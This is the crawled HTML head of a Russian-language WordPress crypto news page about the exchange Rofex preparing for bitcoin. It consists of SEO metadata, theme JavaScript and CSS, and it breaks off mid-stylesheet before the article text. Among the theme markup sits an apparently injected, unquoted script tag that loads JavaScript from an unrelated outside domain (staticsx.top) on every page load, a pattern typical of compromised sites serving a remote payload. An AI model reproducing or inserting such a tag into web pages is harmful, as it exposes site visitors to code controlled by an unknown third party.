

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bitcois.be/news/argentinskaia-birja-derivativov-rofex-gotovitsia-k-rabote-s-bitkoinom.html
body_size: 22347
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ru-RU"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ru-RU"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://bitcois.be/xmlrpc.php" />
    
		<!-- All in One SEO 4.1.7 -->
		<title>Аргентинская биржа деривативов Rofex готовится к работе с биткоином | Биткоис</title>
		<meta name="robots" content="max-image-preview:large" />
		<meta name="keywords" content="новости" />
		<link rel="canonical" href="http://bitcois.be/news/argentinskaia-birja-derivativov-rofex-gotovitsia-k-rabote-s-bitkoinom.html" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/bitcois.be\/#website","url":"http:\/\/bitcois.be\/","name":"\u0411\u0438\u0442\u043a\u043e\u0438\u0441","description":"\u041f\u043e\u0440\u0442\u0430\u043b \u0411\u0438\u0442\u043a\u043e\u0438\u0441 - \u043a\u0440\u0438\u043f\u0442\u043e\u0432\u0430\u043b\u044e\u0442\u0430, \u0430\u043b\u044c\u0442\u043a\u043e\u0438\u043d\u044b \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430 \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435 \u0441\u0442\u0430\u0442\u044c\u0438","inLanguage":"ru-RU","publisher":{"@id":"http:\/\/bitcois.be\/#organization"}},{"@type":"Organization","@id":"http:\/\/bitcois.be\/#organization","name":"\u0411\u0438\u0442\u043a\u043e\u0438\u0441","url":"http:\/\/bitcois.be\/"},{"@type":"BreadcrumbList","@id":"http:\/\/bitcois.be\/news\/argentinskaia-birja-derivativov-rofex-gotovitsia-k-rabote-s-bitkoinom.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/bitcois.be\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/bitcois.be\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u041f\u043e\u0440\u0442\u0430\u043b \u0411\u0438\u0442\u043a\u043e\u0438\u0441 - \u043a\u0440\u0438\u043f\u0442\u043e\u0432\u0430\u043b\u044e\u0442\u0430, \u0430\u043b\u044c\u0442\u043a\u043e\u0438\u043d\u044b \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430 \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435 \u0441\u0442\u0430\u0442\u044c\u0438","url":"http:\/\/bitcois.be\/"},"nextItem":"http:\/\/bitcois.be\/news\/#listItem"},{"@type":"ListItem","@id":"http:\/\/bitcois.be\/news\/#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/bitcois.be\/news\/","name":"\u041d\u043e\u0432\u043e\u0441\u0442\u0438","url":"http:\/\/bitcois.be\/news\/"},"previousItem":"http:\/\/bitcois.be\/#listItem"}]},{"@type":"Person","@id":"http:\/\/bitcois.be\/author\/bitcois#author","url":"http:\/\/bitcois.be\/author\/bitcois","name":"admin","image":{"@type":"ImageObject","@id":"http:\/\/bitcois.be\/news\/argentinskaia-birja-derivativov-rofex-gotovitsia-k-rabote-s-bitkoinom.html#authorImage","url":"http:\/\/1.gravatar.com\/avatar\/4d70907c49d7659d5ec27dc38785698a?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"http:\/\/bitcois.be\/news\/argentinskaia-birja-derivativov-rofex-gotovitsia-k-rabote-s-bitkoinom.html#webpage","url":"http:\/\/bitcois.be\/news\/argentinskaia-birja-derivativov-rofex-gotovitsia-k-rabote-s-bitkoinom.html","name":"\u0410\u0440\u0433\u0435\u043d\u0442\u0438\u043d\u0441\u043a\u0430\u044f \u0431\u0438\u0440\u0436\u0430 \u0434\u0435\u0440\u0438\u0432\u0430\u0442\u0438\u0432\u043e\u0432 Rofex \u0433\u043e\u0442\u043e\u0432\u0438\u0442\u0441\u044f \u043a \u0440\u0430\u0431\u043e\u0442\u0435 \u0441 \u0431\u0438\u0442\u043a\u043e\u0438\u043d\u043e\u043c | \u0411\u0438\u0442\u043a\u043e\u0438\u0441","inLanguage":"ru-RU","isPartOf":{"@id":"http:\/\/bitcois.be\/#website"},"breadcrumb":{"@id":"http:\/\/bitcois.be\/news\/argentinskaia-birja-derivativov-rofex-gotovitsia-k-rabote-s-bitkoinom.html#breadcrumblist"},"author":"http:\/\/bitcois.be\/author\/bitcois#author","creator":"http:\/\/bitcois.be\/author\/bitcois#author","image":{"@type":"ImageObject","@id":"http:\/\/bitcois.be\/#mainImage","url":"http:\/\/bitcois.be\/wp-content\/uploads\/2017\/11\/21d5da61c27782d6374f846e34d87194.jpg","width":600,"height":337},"primaryImageOfPage":{"@id":"http:\/\/bitcois.be\/news\/argentinskaia-birja-derivativov-rofex-gotovitsia-k-rabote-s-bitkoinom.html#mainImage"},"datePublished":"2017-11-04T18:22:00+03:00","dateModified":"2017-11-04T18:22:00+03:00"},{"@type":"Article","@id":"http:\/\/bitcois.be\/news\/argentinskaia-birja-derivativov-rofex-gotovitsia-k-rabote-s-bitkoinom.html#article","name":"\u0410\u0440\u0433\u0435\u043d\u0442\u0438\u043d\u0441\u043a\u0430\u044f \u0431\u0438\u0440\u0436\u0430 \u0434\u0435\u0440\u0438\u0432\u0430\u0442\u0438\u0432\u043e\u0432 Rofex \u0433\u043e\u0442\u043e\u0432\u0438\u0442\u0441\u044f \u043a \u0440\u0430\u0431\u043e\u0442\u0435 \u0441 \u0431\u0438\u0442\u043a\u043e\u0438\u043d\u043e\u043c | \u0411\u0438\u0442\u043a\u043e\u0438\u0441","inLanguage":"ru-RU","headline":"\u0410\u0440\u0433\u0435\u043d\u0442\u0438\u043d\u0441\u043a\u0430\u044f \u0431\u0438\u0440\u0436\u0430 \u0434\u0435\u0440\u0438\u0432\u0430\u0442\u0438\u0432\u043e\u0432 Rofex \u0433\u043e\u0442\u043e\u0432\u0438\u0442\u0441\u044f \u043a \u0440\u0430\u0431\u043e\u0442\u0435 \u0441 \u0431\u0438\u0442\u043a\u043e\u0438\u043d\u043e\u043c","author":{"@id":"http:\/\/bitcois.be\/author\/bitcois#author"},"publisher":{"@id":"http:\/\/bitcois.be\/#organization"},"datePublished":"2017-11-04T18:22:00+03:00","dateModified":"2017-11-04T18:22:00+03:00","articleSection":"\u041d\u043e\u0432\u043e\u0441\u0442\u0438","mainEntityOfPage":{"@id":"http:\/\/bitcois.be\/news\/argentinskaia-birja-derivativov-rofex-gotovitsia-k-rabote-s-bitkoinom.html#webpage"},"isPartOf":{"@id":"http:\/\/bitcois.be\/news\/argentinskaia-birja-derivativov-rofex-gotovitsia-k-rabote-s-bitkoinom.html#webpage"},"image":{"@type":"ImageObject","@id":"http:\/\/bitcois.be\/#articleImage","url":"http:\/\/bitcois.be\/wp-content\/uploads\/2017\/11\/21d5da61c27782d6374f846e34d87194.jpg","width":600,"height":337}}]}
		</script>
		<!-- All in One SEO -->

<meta property="og:image" content="http://bitcois.be/wp-content/uploads/2017/11/21d5da61c27782d6374f846e34d87194.jpg" /><link rel="icon" type="image/png" href="/wp-content/logo-btc.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Биткоис &raquo; Лента" href="http://bitcois.be/feed" />
<link rel="alternate" type="application/rss+xml" title="Биткоис &raquo; Лента комментариев" href="http://bitcois.be/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Биткоис &raquo; Лента комментариев к &laquo;Аргентинская биржа деривативов Rofex готовится к работе с биткоином&raquo;" href="http://bitcois.be/news/argentinskaia-birja-derivativov-rofex-gotovitsia-k-rabote-s-bitkoinom.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/bitcois.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='http://bitcois.be/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://bitcois.be/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://bitcois.be/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='cp-base-css'  href='http://bitcois.be/wp-content/plugins/cryptocurrency-prices/css/cp_base.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='cp--css'  href='http://bitcois.be/wp-content/plugins/cryptocurrency-prices/css/cp_.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='http://bitcois.be/wp-content/themes/theme/style.css?ver=4.0' type='text/css' media='all' />
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://bitcois.be/wp-json/" /><link rel="alternate" type="application/json" href="http://bitcois.be/wp-json/wp/v2/posts/1557" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://bitcois.be/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://bitcois.be/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='http://bitcois.be/?p=1557' />
<link rel="alternate" type="application/json+oembed" href="http://bitcois.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbitcois.be%2Fnews%2Fargentinskaia-birja-derivativov-rofex-gotovitsia-k-rabote-s-bitkoinom.html" />
<link rel="alternate" type="text/xml+oembed" href="http://bitcois.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbitcois.be%2Fnews%2Fargentinskaia-birja-derivativov-rofex-gotovitsia-k-rabote-s-bitkoinom.html&#038;format=xml" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/bitcois.be\/wp-admin\/","wpRestNonce":"825e106a2a","wpRestUrl":"http:\/\/bitcois.be\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
			</script>
			<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img";
var tds_general_modal_image="yes";
var td_ajax_url="http:\/\/bitcois.be\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="http:\/\/bitcois.be\/wp-content\/themes\/theme";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdsDateFormat="F j, Y, G:i";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_ad_background_click_link="http:\/\/zdo.be\/freebit";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#080fd3;
	background-image:url("/wp-content/bg-cripto-gold.jpg");
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
